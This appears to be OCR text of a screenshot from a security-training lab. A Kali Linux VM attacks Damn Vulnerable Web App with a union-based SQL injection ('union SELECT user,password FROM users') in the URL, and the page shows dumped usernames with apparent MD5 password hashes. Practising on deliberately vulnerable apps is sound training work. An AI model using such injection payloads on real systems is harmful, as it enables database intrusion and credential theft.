 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Damn Vulnerable Web App (DVWA) v1.8 :: Vulnerability: SQL Injection (Blind) - Mozilla Firefox
Damn Vulnerable Web A
tesla.jpg (JPEG Image, 1024
10.0.2.5/dvwa/vulnerabilities/sqli_blind/?id=2+union+SELECT+user%2Cpassword+FROM+users&Submit=Submit#
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 2 union SELECT user,password FROM users
First name: Gordon
Surname: Brown
ID: 2 union SELECT user,password FROM users
First name: admin
Surname: 21232f297a57a5a743894a0e4a801fc3
ID: 2 union SELECT user,password FROM users
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 2 union SELECT user,password FROM users
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 2 union SELECT user,password FROM users
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 2 union SELECT user,password FROM users
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 2 union SELECT user,password FROM users
First name: user
Surname: ee11cbb19052e40b07aac0ca060c23ee